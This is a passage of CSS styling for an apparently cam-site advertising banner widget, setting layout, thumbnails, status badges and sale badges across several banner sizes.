  .bcdb .bcdb_model_item span.modelname {
    max-width: 100%;
    box-sizing: border-box;
  }

  .bcdb .bcdb_model_item span.modelname .mdl_inner {
    max-width: 100%;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    box-sizing: border-box;
  }

  
  .bcdb a {
    color: #a02239;
  }

  .bcdb a {
    text-decoration: none;
  }

  .bcdb .bcdb_container {
    }

    .bcdb .bcdb_headersecond {
    position: absolute;
    z-index: 5;
    bottom: 300px;
    left: 0px;
    height: 43px;
    width: 400px;
    padding: 6px 100px 1px 9px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
  }

  .bcdb .bcdb_headersecond img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersev {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 240px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersev img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headersevtwo {
    position: absolute;
    z-index: 5;
    bottom: 20px;
    left: 480px;
    height: 25px;
    padding: 7px 1px 1px 7px !important;
    width: 232px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headersevtwo img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

  .bcdb_headerfour {
    position: absolute;
    z-index: 5;
    bottom: 19px;
    left: 375px;
    height: 42px;
    padding: 7px 1px 1px 7px !important;
    width: 367px;
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;

  }

  .bcdb_headerfour img {
    width: 40%;
    height: auto;
    margin-bottom: 0px;
  }

    
  .bcdb .bcdb_header {
    position: relative;
      padding: 8px 5px 0;
  
  
      }

  .bcdb .bcdb_footer {
      padding: 15px 5px 5px;
          font-size: 130%;
          text-align: center;
      padding: 8px 5px 5px;
    line-height: 95%;
    display: block !important;
                  margin-top: 3px;
            
            }

  
  .bcdb .bcdb_header img {
   width: 100%;
    height: auto;
    margin-bottom: 5px;
    }

  .bcdb .bcdb_header strong {
    font-size: 18px;
    position: absolute;
   top: 14px;
   right: 5px;
    }

  .bcdb .bcdb_model_item {
    max-width: 100%;
      float: left;
        }

  .bcdb .bcdb_model_group {
    position: absolute;
    width: 100%;
    height: 100%;
    }

  .bcdb .bcdb_model_group_active {
    top: 0;
    left: 0;
    }

  .bcdb .bcdb_model_group_container {
    position: relative;
    overflow: hidden;
            height: 520px;
                                                                                  height: 510px;
        
  
    }

  .bcdb .bcdb_model_item a {
    text-decoration: none;
    display: block;
      padding: 0px 0px 0px 0px;
  
        }

  .bcdb .bcdb_model_item a.camlink {
    padding: 0 !important;
    margin: 0 !important;
    position: absolute;
    z-index: 9;
  }

  .bcdb .bcdb_model_item a img.thumb {
    display: block;
    position: absolute;
            width: 160px;
      
    }

  .bcdb .bcdb_model_item .cam {
    position: absolute;
    z-index: 2;

  }

  .bcdb .bcdb_model_item a img.thumb_active {
    z-index: 1;
    left: 0;
  }

  .bcdb .bcdb_model_item a img.thumb_hidden {
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    zoom: 1;
    z-index: 9 !important;
  }

  .bcdb .bcdb_model_item span {
    display: block;
    line-height: 101%;
    text-align: center;
  }

  .bcdb .bcdb_model_item span.modelimage {
    position: relative;
    overflow: hidden;
            }

  .bcdb .bcdb_model_item a:hover span.modelimage {
    border-color: #a02239;
  }

  .bcdb .bcdb_model_item span.modelname,
  .bcdb .bcdb_model_item span.modellink {
   margin-top: 5px;
    height: 15px;
   overflow: hidden;
  }

  .bg_fon {
    background: url('https://i.bngdin.com/dynamic_banner/images/bg_dynamic_baner.png') repeat-x;
    width: 120px;
    height: 21px;
    display: block;
    z-index: 4;
    position: absolute;
    bottom: 0;
  }

  .bcdb .bcdb_model_item span.modelname {
    }

  .bcdb .bcdb_model_item span.modellink {
    font-size: 90%;
    text-decoration: underline;
   display: block;
    width: 160px;
   padding-bottom: 25px;
    height: 10px;
    margin-top: 0;
    }

  .bcdb .bcdb_model_item span.modelname {
    color: #000000;
  }

  .bcdb .bcdb_model_item a:hover span.modellink {
    text-decoration: none;
  }

  .bcdb .bcdb_model_item em.modelstatus {
    background: #30a913;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    padding: 1px 4px;
    color: #fff;
    font-size: 9px;
    font-style: normal;
    position: absolute;
    z-index: 3;
    top: 5px;
    left: 5px;
    text-shadow: 0 1px 0 #006600;
  }

  .bcdb .bcdb_model_item em.modellang {
    position: absolute;
    z-index: 4;
    top: 5px;
    right: 5px;
  }
  .bcdb .bcdb_model_item em.modellang img {
    display: block;
  }
  .bcdb .clr {
    clear: both;
  }
    
  
  
  .bcdb_model_item .column {
    display: none;
  }

  </style>
<style type="text/css">
  .cam {
  width: 100%;
}

.cam video,
.bcdb .bcdb_model_item a,
.mode1 .bcdb .bcdb_model_item span.modelimage {
  opacity: 0.9999; /* @see BCS-2962 and BCS-816 */
}

.mode1 .bcdb .bcdb_model_item a {
  opacity: 1;
}

.cam video {
  width: 101%;
  height: 101%;
  min-height: 100%;
  object-fit: cover;
  object-position: center;
  background: transparent;
}

.cam canvas {
  width: 101%;
  height: 110%;
  max-width: 100%;
  background: transparent;
}
  
  </style>



  <style type="text/css">
  .bcdb .bcdb_model_item .modelimage .cam{justify-content:center;display:flex}.bcdb .bcdb_model_item .cam video,.bcdb .bcdb_model_item .cam canvas{width:100%;height:100%}</style>
          <style type="text/css">
      .bcdb{background:linear-gradient(#ffe43d 0%,#fe2fb3 100%)}.bcdb.__sale .bcdb_header:after{display:none}.bcdb .bcdb_model_item{box-sizing:border-box;padding:0 4px}.bcdb .bcdb_model_item span.modelname,.bcdb .bcdb_model_item span.modellink{color:#000;position:relative}.bcdb .bcdb_model_item a{flex-direction:column;align-items:center;width:100%;padding:0;display:flex}.bcdb .bcdb_model_item .thumb_wrapper,.bcdb .bcdb_model_item .modelimage .cam{width:calc(100% - 10px);height:calc(100% - 10px);margin:5px}.bcdb .bcdb_model_item .modellang{justify-content:center;width:100%;display:flex;position:static}.bcdb .bcdb_model_item .modellang .img{width:22px;height:14px;margin:0 4px}.bcdb .bcdb_model_item span.modelname{white-space:nowrap;text-overflow:ellipsis;max-width:100%;height:auto;margin:-3px 0;padding-bottom:0;padding-left:14px;position:relative;bottom:auto;right:auto;overflow:hidden;width:auto!important}.bcdb .bcdb_model_item span.modelname:after{content:"";background-color:#09f893;border-radius:50%;width:10px;height:10px;margin-top:-6px;position:absolute;top:50%;left:0}.bcdb .bcdb_model_item span.modelname .mdl_inner{padding:3px 0}.bcdb .bcdb_model_item span.modelimage{overflow:visible}.bcdb .bcdb_model_item span.modelimage:before{content:"";border:3px solid #fff;border-radius:50%;display:block;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.bcdb .bcdb_model_item span.modelimage .cam{overflow:hidden}.bcdb .bcdb_model_item em.modelstatus{color:#000;text-align:center;text-shadow:none;background:#09f893;border-radius:60px;padding:1px 8px;font-size:12px;font-style:normal;font-weight:700;line-height:1;top:-4px;left:50%;transform:translate(-50%)}.bcdb .cam video,.bcdb .cam canvas{z-index:0}.bcdb .cam video{position:absolute;top:0;bottom:0;left:0;right:0}.bcdb .cam,.bcdb .bcdb_model_item a img.thumb{box-sizing:border-box;object-fit:unset;border-radius:50%;min-width:1px}.bcdb .bcdb_model_item a img.thumb{width:auto;height:100%;margin-left:50%;transform:translate(-50%)}.bcdb .bcdb_header{text-align:center;background:0 0;height:auto;position:relative;bottom:auto}.bcdb .bcdb_header:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute}.bcdb .bcdb_header.__bcdb_side{box-sizing:border-box;text-align:center;flex-direction:column;justify-content:space-around;align-items:center;width:80px;padding:0 20px;display:flex}.bcdb .bcdb_header.__bcdb_side:after{display:none}.bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-width:100%}.bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{display:inline-block;position:relative}.bcdb .bcdb_header img{width:auto;max-width:100%}.bcdb .bcdb_container{box-sizing:border-box;flex-direction:column;height:100%;padding:10px 0;display:flex}.bcdb .bcdb_model_group{flex-wrap:wrap;justify-content:center;display:flex;top:0}.bcdb .bcdb_model_group_container{flex-grow:1;height:auto}.bcdb .thumb_wrapper{border-radius:50%;position:absolute;overflow:hidden}.bcdb .bcdb_model_item span.modellink,.bcdb .bcdb_header span.modellink{background-color:#09f893;border-radius:60px;margin-top:5px;padding:4px 6px;font-size:12px;line-height:1;text-decoration:none;position:static;width:auto!important}.bcdb .bg_fon{display:none}.bcdb .bcdb_badge_sale_wrp{width:auto}.s160x650 .bcdb.__lang_fix .bcdb_header{padding-bottom:15px}.s160x650 .bcdb .bcdb_header{width:70%;margin:0 auto;padding:0 0 5px}.s160x650 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s160x650 .bcdb .bcdb_model_item{margin-top:12px}.s160x650 .bcdb .bcdb_model_item .modellang{height:8px;margin-top:2px}.s160x650 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s160x650 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s160x650 .bcdb .bcdb_model_item span.modelimage{width:125px;height:125px;margin-bottom:4px}.s160x650 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:150px;font-size:12px;top:37px;left:50%;transform:translate(-50%)}.s160x650 .bcdb .bcdb_badge_sale.__lang_fix{top:39px}.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(bg) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s160x650 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s160x650 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s160x650 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:20px}.s160x650 .bcdb .bcdb_badge_sale br{display:none}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s160x650 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s200x300 .bcdb.__sale .bcdb_header{padding-bottom:8px}.s200x300 .bcdb.__lang_fix .bcdb_container{padding-top:5px}.s200x300 .bcdb.__lang_fix .bcdb_header{padding-bottom:20px}.s200x300 .bcdb .bcdb_header{width:65%;margin:0 auto;padding:0 0 5px}.s200x300 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s200x300 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s200x300 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:5px}.s200x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:15px;height:10px;margin:0 2px}.s200x300 .bcdb .bcdb_model_item em.modelstatus{padding-top:2px;padding-bottom:2px;font-size:15px;top:-6px}.s200x300 .bcdb .bcdb_model_item span.modellink{margin-top:8px;font-size:10px}.s200x300 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin-bottom:5px}.s200x300 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:180px;font-size:12px;top:40px;left:50%;transform:translate(-50%)}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix{top:36px}.s200x300 .bcdb .bcdb_badge_sale.__lang_fix.__no_logo{margin-top:5px}.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lv) .bcdb_br_last,.s200x300 .bcdb .bcdb_badge_sale.__friday:lang(lt) .bcdb_br_last{display:block}.s200x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s200x300 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:22px}.s200x300 .bcdb .bcdb_badge_sale br{display:none}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s200x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s240x480 .bcdb.__lang_fix .bcdb_header{padding-bottom:13px}.s240x480 .bcdb .bcdb_header{width:55%;margin:0 auto;padding:0 0 4px}.s240x480 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s240x480 .bcdb .bcdb_container{padding:8px 0}.s240x480 .bcdb .bcdb_model_group{flex-direction:column;align-items:center}.s240x480 .bcdb .bcdb_model_item{margin-bottom:15px}.s240x480 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s240x480 .bcdb .bcdb_model_item em.modelstatus{padding:1px 6px;font-size:14px;line-height:1;top:-8px}.s240x480 .bcdb .bcdb_model_item .modellang{height:12px;margin-top:2px}.s240x480 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:9px;margin:0 2px}.s240x480 .bcdb .bcdb_model_item span.modelimage{width:134px;height:134px;margin-top:10px}.s240x480 .bcdb .bcdb_model_item span.modelname{font-size:12px}.s240x480 .bcdb .bcdb_model_item span.modellink{font-size:10px}.s240x480 .bcdb .bcdb_badge_sale{z-index:1;white-space:nowrap;max-width:220px;font-size:12px;top:41px;left:50%;transform:translate(-50%)}.s240x480 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;position:relative;top:0;left:0;transform:none}.s240x480 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s240x480 .bcdb .bcdb_badge_sale br{display:none}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:0 5px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:17px}.s240x480 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x100 .bcdb.__sale .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{display:none}.s300x100 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s300x100 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s300x100 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-2px}.s300x100 .bcdb .bcdb_model_item .modellang,.s300x100 .bcdb .bcdb_model_item .modelname{display:none}.s300x100 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s300x100 .bcdb .bcdb_model_group{justify-content:center;display:flex}.s300x100 .bcdb .modelimage{width:94px;height:94px;margin:0}.s300x100 .bcdb .modelimage .thumb_wrapper,.s300x100 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s300x100 .bcdb .bcdb_header.__bcdb_side{width:105px;padding:5px 4px}.s300x100 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:2px 6px;font-size:10px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:45px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:80px}.s300x100 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp:after{content:"";background-color:#fff;width:100%;height:2px;display:block;position:absolute;top:100%;left:0}.s300x100 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;margin:4px;font-size:10px;line-height:1;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s300x100 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s300x100 .bcdb .bcdb_badge_sale.__sale br,.s300x100 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x100 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_br{display:block}.s300x100 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:32px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s300x100 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s300x250 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s300x250 .bcdb .bcdb_header:after{display:none}.s300x250 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s300x250 .bcdb .bcdb_model_item{margin-bottom:15px}.s300x250 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s300x250 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:15px;line-height:1;top:-8px}.s300x250 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s300x250 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s300x250 .bcdb .bcdb_model_item span.modelimage{width:156px;height:156px;margin:4px 0}.s300x250 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:14px;bottom:auto;right:auto}.s300x250 .bcdb .bcdb_model_group{align-items:center}.s300x250 .bcdb .bcdb_model_group_container{padding:10px 0}.s300x250 .bcdb .bcdb_container{padding:0}.s300x250 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:80px;line-height:1.1;top:3px;right:3px}.s300x250 .bcdb .bcdb_badge_sale.__friday{font-size:14px}.s300x250 .bcdb .bcdb_badge_sale.__friday:lang(jp){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(rs),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ru),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(no){max-width:75px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(ua),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(si),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(sk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(pl),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lv){max-width:85px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(hu){max-width:90px}.s300x250 .bcdb .bcdb_badge_sale.__sale:lang(de){max-width:95px}.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(pt),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(fr),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(cz),.s300x250 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(hr){max-height:50px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s300x250 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s315x300 .bcdb .bcdb_header,.s300x300 .bcdb .bcdb_header{width:80px;height:auto;padding:0 0 5px;position:absolute;top:9px;left:6px}.s315x300 .bcdb .bcdb_header:after,.s300x300 .bcdb .bcdb_header:after{display:none}.s315x300 .bcdb .bcdb_header .bcdb_logo,.s300x300 .bcdb .bcdb_header .bcdb_logo{max-height:40px}.s315x300 .bcdb .bcdb_model_item,.s300x300 .bcdb .bcdb_model_item{margin-bottom:15px}.s315x300 .bcdb .bcdb_model_item:last-child,.s300x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s315x300 .bcdb .bcdb_model_item em.modelstatus,.s300x300 .bcdb .bcdb_model_item em.modelstatus{padding:2px 10px;font-size:18px;line-height:1;top:-8px}.s315x300 .bcdb .bcdb_model_item span.modellink,.s300x300 .bcdb .bcdb_model_item span.modellink{margin-top:7px}.s315x300 .bcdb .bcdb_model_item .modellang,.s300x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s315x300 .bcdb .bcdb_model_item .modellang img,.s300x300 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s315x300 .bcdb .bcdb_model_item span.modelimage,.s300x300 .bcdb .bcdb_model_item span.modelimage{width:202px;height:202px;margin:5px 0}.s315x300 .bcdb .bcdb_model_item span.modelname,.s300x300 .bcdb .bcdb_model_item span.modelname{font-size:16px}.s315x300 .bcdb .bcdb_model_group,.s300x300 .bcdb .bcdb_model_group{align-items:center}.s315x300 .bcdb .bcdb_model_group_container,.s300x300 .bcdb .bcdb_model_group_container{padding:10px 0}.s315x300 .bcdb .bcdb_container,.s300x300 .bcdb .bcdb_container{padding:0}.s315x300 .bcdb .bcdb_badge_sale,.s300x300 .bcdb .bcdb_badge_sale{max-width:75px;line-height:1.1;top:3px;right:3px}.s315x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in),.s300x300 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_inner:lang(in){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale.__friday,.s300x300 .bcdb .bcdb_badge_sale.__friday{white-space:nowrap;max-width:66px;font-size:14px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ua),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(cn),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ua){max-width:78px}.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(sk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(sk){max-width:73px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(tr){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner:lang(jp){max-height:80px}.s315x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs),.s300x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(de),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(tr),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(jp),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(de){max-width:90px}.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s315x300 .bcdb .bcdb_badge_sale.__friday:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__sale:lang(lv),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(bg),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(ee),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(hu),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lt),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(mk),.s300x300 .bcdb .bcdb_badge_sale.__friday:lang(lv){max-width:80px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(rs),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(tr),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(cz),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(hr){max-height:50px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp),.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner:lang(jp){max-height:60px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s315x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s300x300 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s350x280 .bcdb .bcdb_header{width:80px;padding:0 0 5px;position:absolute;top:7px;left:6px}.s350x280 .bcdb .bcdb_header:after{display:none}.s350x280 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s350x280 .bcdb .bcdb_model_item{margin-bottom:15px}.s350x280 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s350x280 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:18px;line-height:1;top:-10px}.s350x280 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s350x280 .bcdb .bcdb_model_item .modellang img{border-radius:3px;width:16px;height:12px;margin:0 2px}.s350x280 .bcdb .bcdb_model_item span.modelimage{width:178px;height:178px;margin:6px 0}.s350x280 .bcdb .bcdb_model_item span.modelname{width:auto;font-size:16px;bottom:auto;right:auto}.s350x280 .bcdb .bcdb_model_group{align-items:center}.s350x280 .bcdb .bcdb_model_group_container{padding:10px 0}.s350x280 .bcdb .bcdb_container{padding:0}.s350x280 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s350x280 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s350x280 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s400x600 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 10px}.s400x600 .bcdb .bcdb_header:after{display:none}.s400x600 .bcdb .bcdb_header .bcdb_logo{max-height:60px}.s400x600 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:50%;margin-bottom:15px;display:flex}.s400x600 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:15px;line-height:1;top:-11px}.s400x600 .bcdb .bcdb_model_item span.modellink{padding:3px 5px;font-size:11px}.s400x600 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s400x600 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s400x600 .bcdb .bcdb_model_item span.modelimage{width:172px;height:172px;margin:10px 0 0}.s400x600 .bcdb .bcdb_model_item span.modelname{margin-top:5px;font-size:14px}.s400x600 .bcdb .bcdb_model_group{box-sizing:border-box;padding:5px 12px 0}.s400x600 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:95px;line-height:1.1;top:3px;right:3px}.s400x600 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s400x600 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_percent{display:flex}.s400x600 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:60px}.s400x600 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s550x550 .bcdb .bcdb_header{width:46%;margin:0 auto;padding:0 0 17px}.s550x550 .bcdb .bcdb_header:after{display:none}.s550x550 .bcdb .bcdb_header .bcdb_logo{max-height:50px}.s550x550 .bcdb .bcdb_model_item{justify-content:center;align-items:center;width:33%;margin-bottom:13px;display:flex}.s550x550 .bcdb .bcdb_model_item em.modelstatus{padding:2px 11px;top:-6px}.s550x550 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:3px 5px;font-size:10px}.s550x550 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:3px}.s550x550 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:12px;height:8px;margin:0 2px}.s550x550 .bcdb .bcdb_model_item 